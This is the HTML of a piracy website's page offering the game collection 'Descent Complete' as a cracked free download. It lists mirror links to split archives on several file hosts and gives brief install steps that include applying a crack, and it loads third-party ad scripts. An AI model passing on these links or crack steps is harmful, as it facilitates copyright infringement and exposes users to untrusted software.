

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.cc/4501-descent-complete-123-gog-free-download.html
body_size: 20165
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://igg-games.cc/assets/img/1-4.jpg">
    <link rel="canonical" href="https://igg-games.cc/4501-descent-complete-123-gog-free-download.html">
    <title>Descent Complete (1&amp;2&amp;3) (GOG) Free Download « IGGGAMES</title>
    <meta name="description" content="Descent Complete Free Download PC Game Cracked in Direct Link and Torrent. Descent Complete s a first-person shooter video game developed by Outrage Entert.." />
    <meta name="author" content="IGGGAMES" />
    <meta property="og:url" content="https://igg-games.cc/4501-descent-complete-123-gog-free-download.html" />
    <meta property="og:title" content="Descent Complete (1&amp;2&amp;3) (GOG) Free Download « IGGGAMES" />
    <meta property="og:site_name" content="IGGGAMES" />
    <meta property="og:description" content="Descent Complete Free Download PC Game Cracked in Direct Link and Torrent. Descent Complete s a first-person shooter video game developed by Outrage Entert.." />
    <meta property="og:image" content="https://igg-games.com/wp-content/uploads/2016/08/Descent-Complete-Free-Download-1.jpg" />
    <meta property="og:locale" content="en_US" />
    <link rel="stylesheet" href="https://igg-games.cc/assets/css/all.min.css?v1.0.0" type="text/css" />
    <style>.uk-logo img { max-height: 160px }</style>
</head>
<body class="home blog ">
<div class="tm-page-container tm-page-container-padding" style="background-image: url('https://igg-games.cc/assets/img/iggbackground.jpg');">
    <div class="tm-page uk-margin-auto">
        <div class="tm-header-mobile uk-hidden@m">
            <nav class="uk-navbar-container" uk-navbar>
                <div class="uk-navbar-left">
                    <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                        <div uk-navbar-toggle-icon></div>
                    </a>
                </div>
                <div class="uk-navbar-center">
                    <a class="uk-navbar-item uk-logo" href="https://igg-games.cc/">
                        <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"> </a>
                </div>
            </nav>
            <div id="tm-mobile" uk-offcanvas mode="slide" overlay>
                <div class="uk-offcanvas-bar">
                    <button class="uk-offcanvas-close" type="button" uk-close></button>
                    <div class="uk-child-width-1-1" uk-grid>
                        <div>
                            <div class="uk-panel">
                                <ul class="uk-nav uk-nav-default">
                                    <!-- uk-active -->
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <ul class="uk-nav-sub">
                                            <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                            <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                            <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                            <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                            <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                            <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                            <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                            <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                            <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                            <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                            <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                            <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                            <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                            <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                            <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                            <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                            <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                            <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                            <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                            <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                            <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                            <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                            <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                            <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                            <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                            <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                            <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                            <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                            <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle  ">
                <div>
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                        <div>
                            <div class="uk-panel widget-menu" id="widget-nav_menu-3">
                                <ul class="uk-subnav">
                                    <li><a class=" menu-item menu-item-type-custom menu-item-object-custom">Popular Genres:</a></li>
                                    <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                    <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                    <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                    <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                    <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                    <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                    <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                    <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                    <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                    <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                    <li><a href="https://igg-games.cc/cat/vr" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tm-header uk-visible@m" uk-header>
            <div class="tm-headerbar-top">
                <div class="uk-container">
                    <div class="uk-text-center">
                        <a href="https://igg-games.cc/" class="uk-logo">
                            <img src="https://igg-games.cc/assets/img/logo-1.png" alt="IGGGAMES"></a>
                    </div>
                </div>
            </div>
            <div class="uk-navbar-container">
                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">
                        <div class="uk-navbar-center">
                            <div class="uk-margin-auto-vertical">
                                <ul class="uk-navbar-nav">
                                    <li><a href="https://igg-games.cc/" class="iconhome menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">Home</a></li>
                                    <li class="uk-parent">
                                        <a class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Genre</a>
                                        <div class="uk-navbar-dropdown">
                                            <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                                <div>
                                                    <ul class="uk-nav uk-navbar-dropdown-nav">
                                                        <li><a href="https://igg-games.cc/cat/action" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Action</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adult" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adult</a></li>
                                                        <li><a href="https://igg-games.cc/cat/adventure" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Adventure</a></li>
                                                        <li><a href="https://igg-games.cc/cat/anime" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Anime</a></li>
                                                        <li><a href="https://igg-games.cc/cat/building" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Building</a></li>
                                                        <li><a href="https://igg-games.cc/cat/casual" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Casual</a></li>
                                                        <li><a href="https://igg-games.cc/cat/eroge" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Eroge</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hack-and-slash" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hack and Slash</a></li>
                                                        <li><a href="https://igg-games.cc/cat/hidden-object" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Hidden Object</a></li>
                                                        <li><a href="https://igg-games.cc/cat/horror" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Horror</a></li>
                                                        <li><a href="https://igg-games.cc/cat/management" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Management</a></li>
                                                        <li><a href="https://igg-games.cc/cat/mature" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Mature</a></li>
                                                        <li><a href="https://igg-games.cc/cat/nudity" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Nudity</a></li>
                                                        <li><a href="https://igg-games.cc/cat/open-world-sandbox" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Open World / Sandbox</a></li>
                                                        <li><a href="https://igg-games.cc/cat/point-click" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Point & Click</a></li>
                                                        <li><a href="https://igg-games.cc/cat/puzzle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Puzzle</a></li>
                                                        <li><a href="https://igg-games.cc/cat/racing" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Racing</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rpg" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RPG</a></li>
                                                        <li><a href="https://igg-games.cc/cat/rts" class=" menu-item menu-item-type-taxonomy menu-item-object-category">RTS</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sci-fi" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sci-fi</a></li>
                                                        <li><a href="https://igg-games.cc/cat/shooter" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Shooter</a></li>
                                                        <li><a href="https://igg-games.cc/cat/simulation" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Simulation</a></li>
                                                        <li><a href="https://igg-games.cc/cat/sport" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Sport</a></li>
                                                        <li><a href="https://igg-games.cc/cat/strategy" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Strategy</a></li>
                                                        <li><a href="https://igg-games.cc/cat/survival" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Survival</a></li>
                                                        <li><a href="https://igg-games.cc/cat/text-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Text-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/tower-defense" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tower Defense</a></li>
                                                        <li><a href="https://igg-games.cc/cat/turn-based" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Turn-Based</a></li>
                                                        <li><a href="https://igg-games.cc/cat/visual-novel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Visual Novel</a></li>
                                                        <li><a href="https://igg-games.cc/cat/vr-pc" class=" menu-item menu-item-type-taxonomy menu-item-object-category">VR</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li><a href="https://igg-games.cc/cat/vr" class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category">VR Games</a></li>
                                    <li><a href="https://igg-games.cc/if-any-problem-please-call-me.html" class="iconfaq menu-item menu-item-type-custom menu-item-object-custom">FAQ</a></li>
                                    <li><a href="https://igg-games.cc/list-game.html" class="icongamelist menu-item menu-item-type-custom menu-item-object-custom">GAME LIST</a></li>
                                    <li><a href="https://igg-games.cc/pc-game-request.html" class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom">GAME REQUEST</a></li>
                                </ul>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div id="tm-main" class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
            <div class="uk-container">
                <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                    <div class="uk-width-expand@m">
                        <article class="post type-post status-publish format-standard hentry">
    <meta property="name" content="Descent Complete (1&2&3) (GOG) Free Download">
    <meta property="author" typeof="Person" content="Otto">
    <meta property="dateModified" content="2015-08-21T23:10:49+02:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2015-08-21T23:10:49+02:00">
    <h1 class="uk-margin-large-top uk-margin-remove-bottom uk-article-title ogiua">Descent Complete (1&2&3) (GOG) Free Download</h1>
    <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta ogiua">
        Posted by <span>Otto</span> | <time datetime="2015-08-21T23:10:49+02:00">August 21, 2015</time> | <a href="https://igg-games.cc/cat/sci-fi" rel="category tag">Sci-fi</a>, <a href="https://igg-games.cc/cat/shooter" rel="category tag">Shooter</a>, <a href="https://igg-games.cc/cat/simulation" rel="category tag">Simulation</a>.
    </p>
    <div class="uk-margin-medium-top" property="text">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top">
            <div class="a2a_kit a2a_kit_size_32 addtoany_list" style="line-height: 32px;">
                <a class="a2a_button_facebook" onclick="popup('http://www.facebook.com/sharer.php?u=https%3A%2F%2Figg-games.cc%2F4501-descent-complete-123-gog-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_facebook" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z"></path>
            </svg>
         </span>
                </a>
                <a class="a2a_button_twitter" onclick="popup('http://twitter.com/share?url=https%3A%2F%2Figg-games.cc%2F4501-descent-complete-123-gog-free-download.html', 'Share', 580, 325)" href="javascript: void(0)">
         <span class="a2a_svg a2a_s__default a2a_s_twitter" style="background-color: transparent;">
            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
               <path fill="#FFF" d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z"></path>
            </svg>
         </span>
                </a>
            </div>
        </div>

        <p>Descent Complete Free Download PC Game Cracked in Direct Link and Torrent. Descent Complete s a first-person shooter video game developed by Outrage Entertainment.</p>
<p><img class="aligncenter" title="Descent Complete Free Download" src="https://igg-games.com/wp-content/uploads/2016/08/Descent-Complete-Free-Download.jpg" alt="Descent Complete Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p>&nbsp;</p>
<p><b class="uk-heading-bullet">Link Mega.co.nz:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmega.nz%2F%23%21UgcEVabS%21H3oN3xg0_VAoy1HCFP0nzoXTMSMn6ZtzmekKLahJPmM target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fmega.nz%2F%23%21ElUWzD7T%21iTrAOhaN0o4_0Q-Ip52qVgKbv0G45jaySUG8xzk5B8E target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Openload.co:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fopenload.co%2Ff%2F2ci0UVuVWz0%2FDescent.Complete.GoG.part1.rar target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fopenload.co%2Ff%2FvlUUNQ3z7yk%2FDescent.Complete.GoG.part2.rar target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link KumpulBagi:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fcopiapop.com%2FADShkieki%2Ffileuploader-72965%2Fdescent-complete-gog-part1%2C930038.rar target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fcopiapop.com%2FADShkieki%2Ffileuploader-72965%2Fdescent-complete-gog-part2%2C930034.rar target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link UpFile:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fupfile.mobi%2F0wfvNAgX9v6 target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fupfile.mobi%2FDpUAxMsN0iH target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link DownACE:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdownace.com%2Fd3NR target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdownace.com%2Fd3NM target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Go4Up (Multi Links):</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fgo4up.com%2Fdl%2Fe42fbe5f1e8cbc target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fgo4up.com%2Fdl%2Faea861cb67a714 target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uploaded:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Ful.to%2Fspfzvqju target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=http%3A%2F%2Ful.to%2F6s6o09i1 target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fuptobox.com%2Fn72ei9ofmxq7 target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=http%3A%2F%2Fuptobox.com%2Fbn0dwajlrn0c target="_blank">Part 2</a></p>
<p style="line-height: 8%;">&nbsp;</p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdocs.google.com%2Fuc%3Fid%3D0B-tYGw0L0py5R3ZscHFwT1hUY2M%26export%3Ddownload target="_blank">Part 1</a> &#8211; <a href=https://igg-games.cc/redirector?url=https%3A%2F%2Fdocs.google.com%2Fuc%3Fid%3D0B-tYGw0L0py5cDd3azVGWjlna0U%26export%3Ddownload target="_blank">Part 2</a></p>
<p>&nbsp;</p>
<p><span class="uk-label uk-label-danger">NOTE</span><span class="uk-text-danger"> NOTE: This version inclu: <br />DescentDescent 2Descent 3 with Mercenary expancionsoundtrack, wallpapers, avatar, video, manuals</span></p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.cc/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed. <br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p>&nbsp;</p>
<p style="text-align: center;">No Information Found</p>
    </div>
</article>
<nav class="navigation post-navigation">
    <p>Tags: Descent Complete Crack, Descent Complete Free Download, Descent Complete REPACK, Descent Complete Torrent</p>
</nav>
<nav class="navigation post-navigation" role="navigation">
    <ul class="uk-pagination uk-margin-medium">
        <li><a href="https://igg-games.cc/4500-descent-inclu-all-version-free-download.html" rel="prev"><span uk-pagination-previous="" class="uk-pagination-previous uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="6.75,7.5 3.25,4 6.75,0.5"></polyline></svg></span> Previous</a></li><li class="uk-margin-auto-left"><a href="https://igg-games.cc/4502-descent-freespace-the-great-war-free-download.html" rel="next">Next <span uk-pagination-next="" class="uk-pagination-next uk-icon"><svg width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <polyline fill="none" stroke="#000" stroke-width="1.2" points="3.251,0.499 6.751,3.999 3.251,7.499"></polyline></svg></span></a></li>
    </ul>
</nav>
<div id="disqus_thread"></div>
<script>

    var disqus_config = function () {
        this.page.url = 'https://igg-games.cc/4501-descent-complete-123-gog-free-download.html';
        this.page.identifier = '4501';
    };

    (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://igggames-cc.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
    })();

</script>

<script
  type="text/javascript"
  src="//brookrivet.com/b0/5c/f7/b05cf75156dd9a0e55479900a876fc41.js"
></script>
                    </div>
                    <aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
                        <div class="uk-child-width-1-1" uk-grid>
                            <div>
                                <div class="uk-panel widget-search" id="widget-search-4">
                                    <form id="search-283" action="https://igg-games.cc/search" method="post" role="search" class="uk-search uk-search-default">
                                        <span uk-search-icon></span>
                                        <input name="term" placeholder="Search &hellip;" type="search" class="uk-search-input" />
                                    </form>
                                </div>
                            </div>
                            <script type="text/javascript">
  atOptions = {
  	'key' : '2eb4df8d0d6d886694c166caac78d7c0',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="//brookrivet.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"
></script>
                            <div class="uk-visible@l">
                                <div class="uk-card uk-card-body uk-card-secondary widget-text" id="widget-text-5">
                                    <h3 class="uk-h3 uk-heading-line">
                                        <span>Pinned Links</span>
                                    </h3>
                                    <div class="textwidget">
                                        <p><img src="https://igg-games.cc/assets/img/link.svg" alt="Link"/> <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Request new game or re-upload</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/donate-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install a game?</a><br />
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="uk-visible@l">
                                <div class="uk-panel widget-widgetkit" id="widget-widgetkit-4">
                                    <h3 class="uk-heading-line">
                                    <span>
